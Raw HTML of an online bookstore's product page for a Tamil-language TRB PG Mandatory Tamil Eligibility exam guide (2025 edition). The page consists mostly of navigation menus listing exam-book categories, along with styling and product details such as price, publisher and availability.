<li class='sub-mega-menu' style='width:25%;'><ul><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Books/297518/suras-7th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/'>e-Brochure <i class='fi-rs-angle-down'></i></a>
<ul class='sub-menu'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>


								</ul>
							</nav>
						</div>
						<!-- Desktop Main Menu End -->



					</div>

					<div class="header-action-icon-2 d-block d-lg-none">
						<div class="burger-icon burger-icon-white">
							<span class="burger-icon-top"></span>
							<span class="burger-icon-mid"></span>
							<span class="burger-icon-bottom"></span>
						</div>
					</div>
					<div class="header-action-right d-block d-lg-none">
						<div class="header-action-2">

							<div class="header-action-icon-2">
								<a class="mini-cart-icon" href="#">
									<img alt="Nest" src="/resources/imgs/theme/icons/icon-cart.svg" />
									<span class="pro-count white" id="spanCartCountMobile" style="display:none;">#CartCount#</span>
								</a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2" id="mini-cart-mobile">


								</div>
							</div>


							<div class="header-action-icon-2">
								<a href="#">
									<img class="svgInject" alt="Nest" src="/resources/imgs/theme/icons/icon-user.svg" />
								</a>
								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for itemsâ€¦" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
<li><a href='https://www.surabooks.com/Category/26605/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-mains-book'>TNPSC Group 2 Mains</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC</a></li>
<li><a href='https://www.surabooks.com/Category/6520/competitive-exam-books/rrb-study-materials'>RRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>cbse<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Books/297518/suras-7th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>
























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2025 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<style>
	.pd_shiptype {
		font-size: 11px;
		text-align: left;
		padding: 5px 0 0 5px;
	}

	.pd_shiptype:before {
		content: "";
		display: inline-block;
		width: 30px;
		height: 15px;
		position: relative;
		top: 4px;
		left: 0;
		background: url(../Img/sprites.png) no-repeat;
		background-position: -491px -20px;
	}

	.pd_shipping_area_bottom {
		clear: both;
		width: 90%;
		height: 1px;
		background: #ccc;
		margin: 10px 0 0 10px;
	}

	.pd_bulletpts_txt:before {
		content: "";
		display: inline-block;
		width: 30px;
		height: 15px;
		position: relative;
		top: 4px;
		left: 0;
		background: url(/Img/sprites.png) no-repeat;
		background-position: -491px -20px;
	}

	.pd_offericon {
		width: 61px;
		height: 62px;
		position: absolute;
		z-index: 5;
		border-radius: 50px;
		margin-left: 170px;
		margin-top: 210px;
	}

	.overlay {
		display: none;
		z-index: 100000 !important;
		background-color: #FFF;
		width: auto;
		box-shadow: 0px 0px 20px #777;
		border-radius: 10px !important;
	}

	.box {
		display: none;
		z-index: 100000 !important;
		background-color: #FFF;
		width: 250px;
		box-shadow: 0px 0px 20px #777;
		border-radius: 10px !important;
	}

	.pd_stararea {
		width: 62px;
		height: 62px;
		background: url('/Img/sprites.png') no-repeat scroll -5px -111px transparent;
		margin: 5px 0px 0px 40px;
		font-family: "Roboto", sans-serif;
		font-size: 14px;
		color: #FFF;
		font-weight: 400;
		text-align: center;
		letter-spacing: 0.03em;
		box-sizing: border-box;
		padding-top: 25px;
		float: left;
	}

	.saving1 {
		z-index: 1000;
	}


	.product-offer-plus{font-size: 50px; padding: 20px;}
	.product-offer-plus1{font-size: 28px;}
</style>
		
<div class="page-header breadcrumb-wrap">
	<div class="container">
			<div class="breadcrumb">
					<a href="/Index.asp" rel="nofollow"><i class="fi-rs-home mr-5"></i>Home</a>
					<span></span> <a title='Competitive Exam Books' href='/Category/6510/competitive-exam-books'>Competitive Exam Books</a> <span></span> <a title='TET and TRB Exam Books' href='/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TET and TRB Exam Books</a> <span></span> <a title='TRB PG Exam Books' href='/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books'>TRB PG Exam Books</a> 
			</div>
	</div>
</div>

<div class="container mb-30" itemscope itemtype="http://schema.org/Product">
	<div class="row">
		<div class="col-md-12 col-sm-12 col-xs-12 book-title-div">
			<h2 class="title-detail" itemprop="name">SURA`S TRB PG கட்டாயத் தமிழ் மொழி தகுதித் தேர்வு முதுகலை Exam Book Guide - Latest Edition 2025</h2>
		</div>
	</div>
	<div class="row">
			<div class="col-xl-10 col-lg-12 m-auto">
					<div class="product-detail accordion-detail">
							<div class="row mb-50 mt-30">
									<div class="col-md-3 col-sm-12 col-xs-12 mb-md-0 mb-sm-5">
											<div class="detail-gallery">
													<!-- MAIN SLIDES -->
													<div class="product-image-slider" style="text-align:-webkit-center;">
															<figure class="border-radius-10">
																	<img class="img-responsive" itemprop="image" src="https://www.surabooks.com//Cache/Books/20000/17012/images/Large/202541662092e227.jpg" title="SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025" alt="SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025"/>
															</figure>
															<meta itemprop="image" content="https://www.surabooks.com//Cache/Books/20000/17012/images/Large/202541662092e227.jpg" />
													</div>
													<!-- THUMBNAILS -->
													<div class="slider-nav-thumbnails">
														<div>  <img class='lazy' src='https://www.surabooks.com//Cache/Books/20000/17012/images/Thumb/202541662092e227.jpg' title='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025' alt='SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025' data-original='https://www.surabooks.com//Cache/Books/20000/17012/images/Thumb/202541662092e227.jpg'/></div>
													</div>


													<div>
														<b><span><a title='S.Sasikala devi'  href='/author/6697/ssasikala-devi'>S.Sasikala devi</a></span></b>
													</div>
		
													<div id="MoreBuyingChoicesDiv17012" onmouseenter="if (!window.__cfRLUnblockHandlers) return false; GetSellerDetails(17012, 3);" onmouseleave="if (!window.__cfRLUnblockHandlers) return false; CloseOverlay(17012);" data-cf-modified-91ecec30070d939f36f651d5-="">
														<div id="MoreBuyingChoicesDiv_New17012">
															<b>Seller:</b> <a href="/SellerReview/1/"><u>Sura Books</u></a><img alt='Certified Seller' title='Certified Seller' src='/img/Certified_Seller.png' border='0' width='30' height='30' />
													
														</div>
													</div>

											</div>
											<!-- End Gallery -->


											


									</div>
									<div class="col-md-6 col-sm-12 col-xs-12">
											<div class="detail-info pr-30 pl-30">
												
												 

													<div class="product-detail-rating">
															<div class="product-rate-cover text-end">
																	<div class="product-rate d-inline-block">
																			<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" class="product-rating" style="width: 100%"></div>
																			<meta itemprop="ratingValue" content="5" />
																	</div>
																	<span class="font-small ml-5 text-muted"> (<span itemprop="reviewCount">2</span> reviews)</span>
															</div>
													</div>
													<div class="clearfix product-price-cover">
															<div class="product-price primary-color float-left" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
																	<span class="current-price text-brand" itemprop="price">Rs. 180.00</span>
																	<span>
																			<span class="save-price font-md color3 ml-15">10% Off</span>
																			<span class="old-price font-md ml-15"> <span class='price-old'>Rs.200.00</span>&nbsp;</span>
																	</span>
															</div>
															
													</div>
													<div class="book-display-grey-area">
														<div class="results" style="clear: both;"><li><b>You Save : Rs.20.00 (10%)</b> <span>(Inclusive of all taxes)</span></li></div>
														<div class="results" style="clear: both;"></div>
													</div>
													
													<div class="short-desc mb-30">
															<p class="font-lg">SURA`S TRB Mandatory Tamil Eligibility Paper (PG - Part A) Exam Book Guide - Latest Edition 2025</p>
													</div>
													
													<div class="detail-extralink mb-50">
														<form name="frmAddtoCart" id="frmAddtoCart" method="post" action="/AddtoCart.asp">
															<div class="detail-qty border radius">
																	<a href="#" class="qty-down"><i class="fi-rs-angle-small-down"></i></a>
																	<input type="text" name="cboQuantity" class="qty-val" value="1" min="1" maxlength="3">
																	<a href="#" class="qty-up"><i class="fi-rs-angle-small-up"></i></a>
															</div>
															<div></div>
															<div class="product-extra-link2">
																	<button type="button" class="button button-add-to-cart" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:SubmitProductForm(0)" data-cf-modified-91ecec30070d939f36f651d5-=""><i class="fi-rs-shopping-cart"></i>Add to cart</button>
																	
																	

																	<input type="hidden" name="hdnIsPreOrder" id="hdnIsPreOrder" value="0" />
																	<input type="hidden" name="hdnSellerBookId" id="hdnSellerBookId" value="17012" />
																	<input type="hidden" name="hdnFreeSellerBookId" id="hdnFreeSellerBookId" value="0" />
															</div>
															<div class="product-extra-link2">
																<a aria-label="Add To Wishlist" class="action-btn hover-up" href="/AddWishList.asp?RefId=17012" style="display:list-item; list-style: none;">
																	<i class="fi-rs-heart"></i>
																</a>
															</div>
														</form>
													</div>
													


													<div class="font-xs">
														<ul class="mr-50 float-start">
																<li class="mb-5" style="display: ">Publisher: <span class="text-brand" itemprop="mpn">Sura College of Competition</span></li>
																<li class="mb-5" style="display: ">Released:<span class="text-brand"> 2025</span></li>
																<li style="display: ">Language: <span class="text-brand">Tamil</span></li>
														</ul>
														<ul class="float-start">
																<li class="mb-5" style="display: ">Format: <span class="text-brand">Paperback</span></li>
																<li class="mb-5">SKU: <span class="text-brand">E227</span></li>
																<li>Availability:<span class="in-stock text-brand ml-5"> <span class='instock'>In Stock</span></span></li>
														</ul>
												</div>
											</div>
											<!-- Detail Info -->
									</div>

									<div class="col-md-3 col-sm-12 col-xs-12">
										<div class="pd_one_click_area" style="display: none;">
											<a class="btn btn-danger" href="/SSLCookie.asp?SId=17012">Express Checkout</a>
										</div>
										<div class="pinrightarea mb-20" style="display:block;">
											<div id="divSamplePDF" style="padding:5px;">
												<a href="/Cache/Books/20000/17012/images/08B8EF-E161_TRB-Pothu-Tamil_SamplePages.pdf" target="_blank"> <img src="/img/pdf-icon-64.png" align="left" hspace="10" style="padding: 5px; height: 56px;"> 
													Click here to view sample pages of this book</a>
